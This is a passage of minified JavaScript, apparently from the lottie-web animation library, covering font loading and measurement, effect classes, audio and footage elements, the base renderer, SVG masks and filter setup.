                        n += 1, e += 2
                    }
                    return 917631 === s(t.substr(e, 2))
                }, l.isVariationSelector = function (t) {
                    return 65039 === t
                }, l.BLACK_FLAG_CODE_POINT = r, l.prototype = {
                    addChars: function (t) {
                        if (t) {
                            var e;
                            this.chars || (this.chars = []);
                            var r, i, n = t.length, a = this.chars.length;
                            for (e = 0; e < n; e += 1) {
                                for (r = 0, i = !1; r < a;) this.chars[r].style === t[e].style && this.chars[r].fFamily === t[e].fFamily && this.chars[r].ch === t[e].ch && (i = !0), r += 1;
                                i || (this.chars.push(t[e]), a += 1)
                            }
                        }
                    }, addFonts: function (t, e) {
                        if (t) {
                            if (this.chars) return this.isLoaded = !0, void (this.fonts = t.list);
                            if (!document.body) return this.isLoaded = !0, t.list.forEach((function (t) {
                                t.helper = a(t), t.cache = {}
                            })), void (this.fonts = t.list);
                            var r, i = t.list, s = i.length, o = s;
                            for (r = 0; r < s; r += 1) {
                                var l, h, c = !0;
                                if (i[r].loaded = !1, i[r].monoCase = n(i[r].fFamily, "monospace"), i[r].sansCase = n(i[r].fFamily, "sans-serif"), i[r].fPath) {
                                    if ("p" === i[r].fOrigin || 3 === i[r].origin) {
                                        if ((l = document.querySelectorAll('style[f-forigin="p"][f-family="' + i[r].fFamily + '"], style[f-origin="3"][f-family="' + i[r].fFamily + '"]')).length > 0 && (c = !1), c) {
                                            var p = createTag("style");
                                            p.setAttribute("f-forigin", i[r].fOrigin), p.setAttribute("f-origin", i[r].origin), p.setAttribute("f-family", i[r].fFamily), p.type = "text/css", p.innerText = "@font-face {font-family: " + i[r].fFamily + "; font-style: normal; src: url('" + i[r].fPath + "');}", e.appendChild(p)
                                        }
                                    } else if ("g" === i[r].fOrigin || 1 === i[r].origin) {
                                        for (l = document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'), h = 0; h < l.length; h += 1) -1 !== l[h].href.indexOf(i[r].fPath) && (c = !1);
                                        if (c) {
                                            var u = createTag("link");
                                            u.setAttribute("f-forigin", i[r].fOrigin), u.setAttribute("f-origin", i[r].origin), u.type = "text/css", u.rel = "stylesheet", u.href = i[r].fPath, document.body.appendChild(u)
                                        }
                                    } else if ("t" === i[r].fOrigin || 2 === i[r].origin) {
                                        for (l = document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'), h = 0; h < l.length; h += 1) i[r].fPath === l[h].src && (c = !1);
                                        if (c) {
                                            var f = createTag("link");
                                            f.setAttribute("f-forigin", i[r].fOrigin), f.setAttribute("f-origin", i[r].origin), f.setAttribute("rel", "stylesheet"), f.setAttribute("href", i[r].fPath), e.appendChild(f)
                                        }
                                    }
                                } else i[r].loaded = !0, o -= 1;
                                i[r].helper = a(i[r], e), i[r].cache = {}, this.fonts.push(i[r])
                            }
                            0 === o ? this.isLoaded = !0 : setTimeout(this.checkLoadedFonts.bind(this), 100)
                        } else this.isLoaded = !0
                    }, getCharData: function (e, r, i) {
                        for (var n = 0, a = this.chars.length; n < a;) {
                            if (this.chars[n].ch === e && this.chars[n].style === r && this.chars[n].fFamily === i) return this.chars[n];
                            n += 1
                        }
                        return ("string" == typeof e && 13 !== e.charCodeAt(0) || !e) && console && console.warn && !this._warned && (this._warned = !0, console.warn("Missing character from exported characters list: ", e, r, i)), t
                    }, getFontByName: function (t) {
                        for (var e = 0, r = this.fonts.length; e < r;) {
                            if (this.fonts[e].fName === t) return this.fonts[e];
                            e += 1
                        }
                        return this.fonts[0]
                    }, measureText: function (t, e, r) {
                        var i = this.getFontByName(e), n = t;
                        if (!i.cache[n]) {
                            var a = i.helper;
                            if (" " === t) {
                                var s = a.measureText("|" + t + "|"), o = a.measureText("||");
                                i.cache[n] = (s - o) / 100
                            } else i.cache[n] = a.measureText(t) / 100
                        }
                        return i.cache[n] * r
                    }, checkLoadedFonts: function () {
                        var t, e, r, i = this.fonts.length, n = i;
                        for (t = 0; t < i; t += 1) this.fonts[t].loaded ? n -= 1 : "n" === this.fonts[t].fOrigin || 0 === this.fonts[t].origin ? this.fonts[t].loaded = !0 : (e = this.fonts[t].monoCase.node, r = this.fonts[t].monoCase.w, e.offsetWidth !== r ? (n -= 1, this.fonts[t].loaded = !0) : (e = this.fonts[t].sansCase.node, r = this.fonts[t].sansCase.w, e.offsetWidth !== r && (n -= 1, this.fonts[t].loaded = !0)), this.fonts[t].loaded && (this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent), this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));
                        0 !== n && Date.now() - this.initTime < 5e3 ? setTimeout(this.checkLoadedFontsBinded, 20) : setTimeout(this.setIsLoadedBinded, 10)
                    }, setIsLoaded: function () {
                        this.isLoaded = !0
                    }
                }, l
            }();

            function SlotManager(t) {
                this.animationData = t
            }

            function slotFactory(t) {
                return new SlotManager(t)
            }

            function RenderableElement() {
            }

            SlotManager.prototype.getProp = function (t) {
                return this.animationData.slots && this.animationData.slots[t.sid] ? Object.assign(t, this.animationData.slots[t.sid].p) : t
            }, RenderableElement.prototype = {
                initRenderable: function () {
                    this.isInRange = !1, this.hidden = !1, this.isTransparent = !1, this.renderableComponents = []
                }, addRenderableComponent: function (t) {
                    -1 === this.renderableComponents.indexOf(t) && this.renderableComponents.push(t)
                }, removeRenderableComponent: function (t) {
                    -1 !== this.renderableComponents.indexOf(t) && this.renderableComponents.splice(this.renderableComponents.indexOf(t), 1)
                }, prepareRenderableFrame: function (t) {
                    this.checkLayerLimits(t)
                }, checkTransparency: function () {
                    this.finalTransform.mProp.o.v <= 0 ? !this.isTransparent && this.globalData.renderConfig.hideOnTransparent && (this.isTransparent = !0, this.hide()) : this.isTransparent && (this.isTransparent = !1, this.show())
                }, checkLayerLimits: function (t) {
                    this.data.ip - this.data.st <= t && this.data.op - this.data.st > t ? !0 !== this.isInRange && (this.globalData._mdf = !0, this._mdf = !0, this.isInRange = !0, this.show()) : !1 !== this.isInRange && (this.globalData._mdf = !0, this.isInRange = !1, this.hide())
                }, renderRenderable: function () {
                    var t, e = this.renderableComponents.length;
                    for (t = 0; t < e; t += 1) this.renderableComponents[t].renderFrame(this._isFirstFrame)
                }, sourceRectAtTime: function () {
                    return {top: 0, left: 0, width: 100, height: 100}
                }, getLayerSize: function () {
                    return 5 === this.data.ty ? {
                        w: this.data.textData.width,
                        h: this.data.textData.height
                    } : {w: this.data.width, h: this.data.height}
                }
            };
            var getBlendMode = (blendModeEnums = {
                0: "source-over",
                1: "multiply",
                2: "screen",
                3: "overlay",
                4: "darken",
                5: "lighten",
                6: "color-dodge",
                7: "color-burn",
                8: "hard-light",
                9: "soft-light",
                10: "difference",
                11: "exclusion",
                12: "hue",
                13: "saturation",
                14: "color",
                15: "luminosity"
            }, function (t) {
                return blendModeEnums[t] || ""
            }), blendModeEnums;

            function SliderEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function AngleEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function ColorEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function PointEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function LayerIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function MaskIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function CheckboxEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function NoValueEffect() {
                this.p = {}
            }

            function EffectsManager(t, e) {
                var r, i = t.ef || [];
                this.effectElements = [];
                var n, a = i.length;
                for (r = 0; r < a; r += 1) n = new GroupEffect(i[r], e), this.effectElements.push(n)
            }

            function GroupEffect(t, e) {
                this.init(t, e)
            }

            function BaseElement() {
            }

            function FrameElement() {
            }

            function FootageElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.footageData = e.imageLoader.getAsset(this.assetData), this.initBaseData(t, e, r)
            }

            function AudioElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.initBaseData(t, e, r), this._isPlaying = !1, this._canPlay = !1;
                var i = this.globalData.getAssetsPath(this.assetData);
                this.audio = this.globalData.audioController.createAudio(i), this._currentTime = 0, this.globalData.audioController.addAudio(this), this._volumeMultiplier = 1, this._volume = 1, this._previousVolume = null, this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}, this.lv = PropertyFactory.getProp(this, t.au && t.au.lv ? t.au.lv : {k: [100]}, 1, .01, this)
            }

            function BaseRenderer() {
            }

            extendPrototype([DynamicPropertyContainer], GroupEffect), GroupEffect.prototype.getValue = GroupEffect.prototype.iterateDynamicProperties, GroupEffect.prototype.init = function (t, e) {
                var r;
                this.data = t, this.effectElements = [], this.initDynamicPropertyContainer(e);
                var i, n = this.data.ef.length, a = this.data.ef;
                for (r = 0; r < n; r += 1) {
                    switch (i = null, a[r].ty) {
                        case 0:
                            i = new SliderEffect(a[r], e, this);
                            break;
                        case 1:
                            i = new AngleEffect(a[r], e, this);
                            break;
                        case 2:
                            i = new ColorEffect(a[r], e, this);
                            break;
                        case 3:
                            i = new PointEffect(a[r], e, this);
                            break;
                        case 4:
                        case 7:
                            i = new CheckboxEffect(a[r], e, this);
                            break;
                        case 10:
                            i = new LayerIndexEffect(a[r], e, this);
                            break;
                        case 11:
                            i = new MaskIndexEffect(a[r], e, this);
                            break;
                        case 5:
                            i = new EffectsManager(a[r], e, this);
                            break;
                        default:
                            i = new NoValueEffect(a[r], e, this)
                    }
                    i && this.effectElements.push(i)
                }
            }, BaseElement.prototype = {
                checkMasks: function () {
                    if (!this.data.hasMask) return !1;
                    for (var t = 0, e = this.data.masksProperties.length; t < e;) {
                        if ("n" !== this.data.masksProperties[t].mode && !1 !== this.data.masksProperties[t].cl) return !0;
                        t += 1
                    }
                    return !1
                }, initExpressions: function () {
                    var t = getExpressionInterfaces();
                    if (t) {
                        var e = t("layer"), r = t("effects"), i = t("shape"), n = t("text"), a = t("comp");
                        this.layerInterface = e(this), this.data.hasMask && this.maskManager && this.layerInterface.registerMaskInterface(this.maskManager);
                        var s = r.createEffectsInterface(this, this.layerInterface);
                        this.layerInterface.registerEffectsInterface(s), 0 === this.data.ty || this.data.xt ? this.compInterface = a(this) : 4 === this.data.ty ? (this.layerInterface.shapeInterface = i(this.shapesData, this.itemsData, this.layerInterface), this.layerInterface.content = this.layerInterface.shapeInterface) : 5 === this.data.ty && (this.layerInterface.textInterface = n(this), this.layerInterface.text = this.layerInterface.textInterface)
                    }
                }, setBlendMode: function () {
                    var t = getBlendMode(this.data.bm);
                    (this.baseElement || this.layerElement).style["mix-blend-mode"] = t
                }, initBaseData: function (t, e, r) {
                    this.globalData = e, this.comp = r, this.data = t, this.layerId = createElementID(), this.data.sr || (this.data.sr = 1), this.effectsManager = new EffectsManager(this.data, this, this.dynamicProperties)
                }, getType: function () {
                    return this.type
                }, sourceRectAtTime: function () {
                }
            }, FrameElement.prototype = {
                initFrame: function () {
                    this._isFirstFrame = !1, this.dynamicProperties = [], this._mdf = !1
                }, prepareProperties: function (t, e) {
                    var r, i = this.dynamicProperties.length;
                    for (r = 0; r < i; r += 1) (e || this._isParent && "transform" === this.dynamicProperties[r].propType) && (this.dynamicProperties[r].getValue(), this.dynamicProperties[r]._mdf && (this.globalData._mdf = !0, this._mdf = !0))
                }, addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && this.dynamicProperties.push(t)
                }
            }, FootageElement.prototype.prepareFrame = function () {
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], FootageElement), FootageElement.prototype.getBaseElement = function () {
                return null
            }, FootageElement.prototype.renderFrame = function () {
            }, FootageElement.prototype.destroy = function () {
            }, FootageElement.prototype.initExpressions = function () {
                var t = getExpressionInterfaces();
                if (t) {
                    var e = t("footage");
                    this.layerInterface = e(this)
                }
            }, FootageElement.prototype.getFootageData = function () {
                return this.footageData
            }, AudioElement.prototype.prepareFrame = function (t) {
                if (this.prepareRenderableFrame(t, !0), this.prepareProperties(t, !0), this.tm._placeholder) this._currentTime = t / this.data.sr; else {
                    var e = this.tm.v;
                    this._currentTime = e
                }
                this._volume = this.lv.v[0];
                var r = this._volume * this._volumeMultiplier;
                this._previousVolume !== r && (this._previousVolume = r, this.audio.volume(r))
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], AudioElement), AudioElement.prototype.renderFrame = function () {
                this.isInRange && this._canPlay && (this._isPlaying ? (!this.audio.playing() || Math.abs(this._currentTime / this.globalData.frameRate - this.audio.seek()) > .1) && this.audio.seek(this._currentTime / this.globalData.frameRate) : (this.audio.play(), this.audio.seek(this._currentTime / this.globalData.frameRate), this._isPlaying = !0))
            }, AudioElement.prototype.show = function () {
            }, AudioElement.prototype.hide = function () {
                this.audio.pause(), this._isPlaying = !1
            }, AudioElement.prototype.pause = function () {
                this.audio.pause(), this._isPlaying = !1, this._canPlay = !1
            }, AudioElement.prototype.resume = function () {
                this._canPlay = !0
            }, AudioElement.prototype.setRate = function (t) {
                this.audio.rate(t)
            }, AudioElement.prototype.volume = function (t) {
                this._volumeMultiplier = t, this._previousVolume = t * this._volume, this.audio.volume(this._previousVolume)
            }, AudioElement.prototype.getBaseElement = function () {
                return null
            }, AudioElement.prototype.destroy = function () {
            }, AudioElement.prototype.sourceRectAtTime = function () {
            }, AudioElement.prototype.initExpressions = function () {
            }, BaseRenderer.prototype.checkLayers = function (t) {
                var e, r, i = this.layers.length;
                for (this.completeLayers = !0, e = i - 1; e >= 0; e -= 1) this.elements[e] || (r = this.layers[e]).ip - r.st <= t - this.layers[e].st && r.op - r.st > t - this.layers[e].st && this.buildItem(e), this.completeLayers = !!this.elements[e] && this.completeLayers;
                this.checkPendingElements()
            }, BaseRenderer.prototype.createItem = function (t) {
                switch (t.ty) {
                    case 2:
                        return this.createImage(t);
                    case 0:
                        return this.createComp(t);
                    case 1:
                        return this.createSolid(t);
                    case 3:
                    default:
                        return this.createNull(t);
                    case 4:
                        return this.createShape(t);
                    case 5:
                        return this.createText(t);
                    case 6:
                        return this.createAudio(t);
                    case 13:
                        return this.createCamera(t);
                    case 15:
                        return this.createFootage(t)
                }
            }, BaseRenderer.prototype.createCamera = function () {
                throw new Error("You're using a 3d camera. Try the html renderer.")
            }, BaseRenderer.prototype.createAudio = function (t) {
                return new AudioElement(t, this.globalData, this)
            }, BaseRenderer.prototype.createFootage = function (t) {
                return new FootageElement(t, this.globalData, this)
            }, BaseRenderer.prototype.buildAllItems = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.buildItem(t);
                this.checkPendingElements()
            }, BaseRenderer.prototype.includeLayers = function (t) {
                var e;
                this.completeLayers = !1;
                var r, i = t.length, n = this.layers.length;
                for (e = 0; e < i; e += 1) for (r = 0; r < n;) {
                    if (this.layers[r].id === t[e].id) {
                        this.layers[r] = t[e];
                        break
                    }
                    r += 1
                }
            }, BaseRenderer.prototype.setProjectInterface = function (t) {
                this.globalData.projectInterface = t
            }, BaseRenderer.prototype.initItems = function () {
                this.globalData.progressiveLoad || this.buildAllItems()
            }, BaseRenderer.prototype.buildElementParenting = function (t, e, r) {
                for (var i = this.elements, n = this.layers, a = 0, s = n.length; a < s;) n[a].ind == e && (i[a] && !0 !== i[a] ? (r.push(i[a]), i[a].setAsParent(), void 0 !== n[a].parent ? this.buildElementParenting(t, n[a].parent, r) : t.setHierarchy(r)) : (this.buildItem(a), this.addPendingElement(t))), a += 1
            }, BaseRenderer.prototype.addPendingElement = function (t) {
                this.pendingElements.push(t)
            }, BaseRenderer.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var i = this.createComp(t[e]);
                    i.initExpressions(), this.globalData.projectInterface.registerComposition(i)
                }
            }, BaseRenderer.prototype.getElementById = function (t) {
                var e, r = this.elements.length;
                for (e = 0; e < r; e += 1) if (this.elements[e].data.ind === t) return this.elements[e];
                return null
            }, BaseRenderer.prototype.getElementByPath = function (t) {
                var e, r = t.shift();
                if ("number" == typeof r) e = this.elements[r]; else {
                    var i, n = this.elements.length;
                    for (i = 0; i < n; i += 1) if (this.elements[i].data.nm === r) {
                        e = this.elements[i];
                        break
                    }
                }
                return 0 === t.length ? e : e.getElementByPath(t)
            }, BaseRenderer.prototype.setupGlobalData = function (t, e) {
                this.globalData.fontManager = new FontManager, this.globalData.slotManager = slotFactory(t), this.globalData.fontManager.addChars(t.chars), this.globalData.fontManager.addFonts(t.fonts, e), this.globalData.getAssetData = this.animationItem.getAssetData.bind(this.animationItem), this.globalData.getAssetsPath = this.animationItem.getAssetsPath.bind(this.animationItem), this.globalData.imageLoader = this.animationItem.imagePreloader, this.globalData.audioController = this.animationItem.audioController, this.globalData.frameId = 0, this.globalData.frameRate = t.fr, this.globalData.nm = t.nm, this.globalData.compSize = {
                    w: t.w,
                    h: t.h
                }
            };
            var effectTypes = {TRANSFORM_EFFECT: "transformEFfect"};

            function TransformElement() {
            }

            function MaskElement(t, e, r) {
                this.data = t, this.element = e, this.globalData = r, this.storedData = [], this.masksProperties = this.data.masksProperties || [], this.maskElement = null;
                var i, n, a = this.globalData.defs, s = this.masksProperties ? this.masksProperties.length : 0;
                this.viewData = createSizedArray(s), this.solidPath = "";
                var o, l, h, c, p, u, f = this.masksProperties, d = 0, m = [], y = createElementID(), g = "clipPath",
                    v = "clip-path";
                for (i = 0; i < s; i += 1) if (("a" !== f[i].mode && "n" !== f[i].mode || f[i].inv || 100 !== f[i].o.k || f[i].o.x) && (g = "mask", v = "mask"), "s" !== f[i].mode && "i" !== f[i].mode || 0 !== d ? h = null : ((h = createNS("rect")).setAttribute("fill", "#ffffff"), h.setAttribute("width", this.element.comp.data.w || 0), h.setAttribute("height", this.element.comp.data.h || 0), m.push(h)), n = createNS("path"), "n" === f[i].mode) this.viewData[i] = {
                    op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                    prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                    elem: n,
                    lastPath: ""
                }, a.appendChild(n); else {
                    var E;
                    if (d += 1, n.setAttribute("fill", "s" === f[i].mode ? "#000000" : "#ffffff"), n.setAttribute("clip-rule", "nonzero"), 0 !== f[i].x.k ? (g = "mask", v = "mask", u = PropertyFactory.getProp(this.element, f[i].x, 0, null, this.element), E = createElementID(), (c = createNS("filter")).setAttribute("id", E), (p = createNS("feMorphology")).setAttribute("operator", "erode"), p.setAttribute("in", "SourceGraphic"), p.setAttribute("radius", "0"), c.appendChild(p), a.appendChild(c), n.setAttribute("stroke", "s" === f[i].mode ? "#000000" : "#ffffff")) : (p = null, u = null), this.storedData[i] = {
                        elem: n,
                        x: u,
                        expan: p,
                        lastPath: "",
                        lastOperator: "",
                        filterId: E,
                        lastRadius: 0
                    }, "i" === f[i].mode) {
                        l = m.length;
                        var b = createNS("g");
                        for (o = 0; o < l; o += 1) b.appendChild(m[o]);
                        var _ = createNS("mask");
                        _.setAttribute("mask-type", "alpha"), _.setAttribute("id", y + "_" + d), _.appendChild(n), a.appendChild(_), b.setAttribute("mask", "url(" + getLocationHref() + "#" + y + "_" + d + ")"), m.length = 0, m.push(b)
                    } else m.push(n);
                    f[i].inv && !this.solidPath && (this.solidPath = this.createLayerSolidPath()), this.viewData[i] = {
                        elem: n,
                        lastPath: "",
                        op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                        prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                        invRect: h
                    }, this.viewData[i].prop.k || this.drawPath(f[i], this.viewData[i].prop.v, this.viewData[i])
                }
                for (this.maskElement = createNS(g), s = m.length, i = 0; i < s; i += 1) this.maskElement.appendChild(m[i]);
                d > 0 && (this.maskElement.setAttribute("id", y), this.element.maskedElement.setAttribute(v, "url(" + getLocationHref() + "#" + y + ")"), a.appendChild(this.maskElement)), this.viewData.length && this.element.addRenderableComponent(this)
            }

            TransformElement.prototype = {
                initTransform: function () {
                    var t = new Matrix;
                    this.finalTransform = {
                        mProp: this.data.ks ? TransformPropertyFactory.getTransformProperty(this, this.data.ks, this) : {o: 0},
                        _matMdf: !1,
                        _localMatMdf: !1,
                        _opMdf: !1,
                        mat: t,
                        localMat: t,
                        localOpacity: 1
                    }, this.data.ao && (this.finalTransform.mProp.autoOriented = !0), this.data.ty
                }, renderTransform: function () {
                    if (this.finalTransform._opMdf = this.finalTransform.mProp.o._mdf || this._isFirstFrame, this.finalTransform._matMdf = this.finalTransform.mProp._mdf || this._isFirstFrame, this.hierarchy) {
                        var t, e = this.finalTransform.mat, r = 0, i = this.hierarchy.length;
                        if (!this.finalTransform._matMdf) for (; r < i;) {
                            if (this.hierarchy[r].finalTransform.mProp._mdf) {
                                this.finalTransform._matMdf = !0;
                                break
                            }
                            r += 1
                        }
                        if (this.finalTransform._matMdf) for (t = this.finalTransform.mProp.v.props, e.cloneFromProps(t), r = 0; r < i; r += 1) e.multiply(this.hierarchy[r].finalTransform.mProp.v)
                    }
                    this.finalTransform._matMdf && (this.finalTransform._localMatMdf = this.finalTransform._matMdf), this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v)
                }, renderLocalTransform: function () {
                    if (this.localTransforms) {
                        var t = 0, e = this.localTransforms.length;
                        if (this.finalTransform._localMatMdf = this.finalTransform._matMdf, !this.finalTransform._localMatMdf || !this.finalTransform._opMdf) for (; t < e;) this.localTransforms[t]._mdf && (this.finalTransform._localMatMdf = !0), this.localTransforms[t]._opMdf && !this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v, this.finalTransform._opMdf = !0), t += 1;
                        if (this.finalTransform._localMatMdf) {
                            var r = this.finalTransform.localMat;
                            for (this.localTransforms[0].matrix.clone(r), t = 1; t < e; t += 1) {
                                var i = this.localTransforms[t].matrix;
                                r.multiply(i)
                            }
                            r.multiply(this.finalTransform.mat)
                        }
                        if (this.finalTransform._opMdf) {
                            var n = this.finalTransform.localOpacity;
                            for (t = 0; t < e; t += 1) n *= .01 * this.localTransforms[t].opacity;
                            this.finalTransform.localOpacity = n
                        }
                    }
                }, searchEffectTransforms: function () {
                    if (this.renderableEffectsManager) {
                        var t = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);
                        if (t.length) {
                            this.localTransforms = [], this.finalTransform.localMat = new Matrix;
                            var e = 0, r = t.length;
                            for (e = 0; e < r; e += 1) this.localTransforms.push(t[e])
                        }
                    }
                }, globalToLocal: function (t) {
                    var e = [];
                    e.push(this.finalTransform);
                    for (var r, i = !0, n = this.comp; i;) n.finalTransform ? (n.data.hasMask && e.splice(0, 0, n.finalTransform), n = n.comp) : i = !1;
                    var a, s = e.length;
                    for (r = 0; r < s; r += 1) a = e[r].mat.applyToPointArray(0, 0, 0), t = [t[0] - a[0], t[1] - a[1], 0];
                    return t
                }, mHelper: new Matrix
            }, MaskElement.prototype.getMaskProperty = function (t) {
                return this.viewData[t].prop
            }, MaskElement.prototype.renderFrame = function (t) {
                var e, r = this.element.finalTransform.mat, i = this.masksProperties.length;
                for (e = 0; e < i; e += 1) if ((this.viewData[e].prop._mdf || t) && this.drawPath(this.masksProperties[e], this.viewData[e].prop.v, this.viewData[e]), (this.viewData[e].op._mdf || t) && this.viewData[e].elem.setAttribute("fill-opacity", this.viewData[e].op.v), "n" !== this.masksProperties[e].mode && (this.viewData[e].invRect && (this.element.finalTransform.mProp._mdf || t) && this.viewData[e].invRect.setAttribute("transform", r.getInverseMatrix().to2dCSS()), this.storedData[e].x && (this.storedData[e].x._mdf || t))) {
                    var n = this.storedData[e].expan;
                    this.storedData[e].x.v < 0 ? ("erode" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "erode", this.storedData[e].elem.setAttribute("filter", "url(" + getLocationHref() + "#" + this.storedData[e].filterId + ")")), n.setAttribute("radius", -this.storedData[e].x.v)) : ("dilate" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "dilate", this.storedData[e].elem.setAttribute("filter", null)), this.storedData[e].elem.setAttribute("stroke-width", 2 * this.storedData[e].x.v))
                }
            }, MaskElement.prototype.getMaskelement = function () {
                return this.maskElement
            }, MaskElement.prototype.createLayerSolidPath = function () {
                var t = "M0,0 ";
                return t += " h" + this.globalData.compSize.w, t += " v" + this.globalData.compSize.h, (t += " h-" + this.globalData.compSize.w) + " v-" + this.globalData.compSize.h + " "
            }, MaskElement.prototype.drawPath = function (t, e, r) {
                var i, n, a = " M" + e.v[0][0] + "," + e.v[0][1];
                for (n = e._length, i = 1; i < n; i += 1) a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[i][0] + "," + e.i[i][1] + " " + e.v[i][0] + "," + e.v[i][1];
                if (e.c && n > 1 && (a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[0][0] + "," + e.i[0][1] + " " + e.v[0][0] + "," + e.v[0][1]), r.lastPath !== a) {
                    var s = "";
                    r.elem && (e.c && (s = t.inv ? this.solidPath + a : a), r.elem.setAttribute("d", s)), r.lastPath = a
                }
            }, MaskElement.prototype.destroy = function () {
                this.element = null, this.globalData = null, this.maskElement = null, this.data = null, this.masksProperties = null
            };
            var filtersFactory = function () {
                var t = {
                    createFilter: function (t, e) {
                        var r = createNS("filter");
                        return r.setAttribute("id", t), !0 !== e && (r.setAttribute("filterUnits", "objectBoundingBox"), r.setAttribute("x", "0%"), r.setAttribute("y", "0%"), r.setAttribute("width", "100%"), r.setAttribute("height", "100%")), r
                    }, createAlphaToLuminanceFilter: function () {
                        var t = createNS("feColorMatrix");
                        return t.setAttribute("type", "matrix"), t.setAttribute("color-interpolation-filters", "sRGB"), t.setAttribute("values", "0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"), t
                    }
                };
                return t
            }(), featureSupport = function () {
                var t = {maskType: !0, svgLumaHidden: !0, offscreenCanvas: typeof OffscreenCanvas < "u"};
                return (/MSIE 10/i.test(navigator.userAgent) || /MSIE 9/i.test(navigator.userAgent) || /rv:11.0/i.test(navigator.userAgent) || /Edge\/\d./i.test(navigator.userAgent)) && (t.maskType = !1), /firefox/i.test(navigator.userAgent) && (t.svgLumaHidden = !1), t
            }(), registeredEffects$1 = {}, idPrefix = "filter_result_";

            function SVGEffects(t) {
                var e, r, i = "SourceGraphic", n = t.data.ef ? t.data.ef.length : 0, a = createElementID(),
                    s = filtersFactory.createFilter(a, !0), o = 0;
                for (this.filters = [], e = 0; e < n; e += 1) {
                    r = null;
                    var l = t.data.ef[e].ty;
                    registeredEffects$1[l] && (r = new registeredEffects$1[l].effect(s, t.effectsManager.effectElements[e], t, idPrefix + o, i), i = idPrefix + o, registeredEffects$1[l].countsAsEffect && (o += 1)), r && this.filters.push(r)
                }
                o && (t.globalData.defs.appendChild(s), t.layerElement.setAttribute("filter", "url(" + getLocationHref() + "#" + a + ")")), this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect$1(t, e, r) {
                registeredEffects$1[t] = {effect: e, countsAsEffect: r}
            }

            function SVGBaseElement() {
            }

            function HierarchyElement() {
            }

            function RenderableDOMElement() {
            }

            function IImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.assetData && this.assetData.sid && (this.assetData = e.slotManager.getProp(this.assetData)), this.initElement(t, e, r), this.sourceRect = {
                    top: 0,
                    left: 0,
                    width: this.assetData.w,
                    height: this.assetData.h
                }
            }

            function ProcessedElement(t, e) {
                this.elem = t, this.pos = e
            }

            function IShapeElement() {
            }

            SVGEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, SVGEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, SVGBaseElement.prototype = {
                initRendererElement: function () {
                    this.layerElement = createNS("g")
                }, createContainerElements: function () {
                    this.matteElement = createNS("g"), this.transformedElement = this.layerElement, this.maskedElement = this.layerElement, this._sizeChanged = !1;
                    var t = null;
                    if (this.data.td) {
                        this.matteMasks = {};
                        var e = createNS("g");
                        e.setAttribute("id", this.layerId), e.appendChild(this.layerElement), t = e, this.globalData.defs.appendChild(e)
                    } else this.data.tt ? (this.matteElement.appendChild(this.layerElement), t = this.matteElement, this.baseElement = this.matteElement) : this.baseElement = this.layerElement;
                    if (this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 === this.data.ty && !this.data.hd) {
                        var r = createNS("clipPath"), i = createNS("path");
                        i.setAttribute("d", "M0,0 L" + this.data.w + ",0 L" + this.data.w + "," + this.data.h + " L0," + this.data.h + "z");
                        var n = createElementID();
                        if (r.setAttribute("id", n), r.appendChild(i), this.globalData.defs.appendChild(r), this.checkMasks()) {
                            var a = createNS("g");
                            a.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), a.appendChild(this.layerElement), this.transformedElement = a, t ? t.appendChild(this.transformedElement) : this.baseElement = this.transformedElement
                        } else this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")")
                    }
                    0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    this.finalTransform._localMatMdf && this.transformedElement.setAttribute("transform", this.finalTransform.localMat.to2dCSS()), this.finalTransform._opMdf && this.transformedElement.setAttribute("opacity", this.finalTransform.localOpacity)
                }, destroyBaseElement: function () {
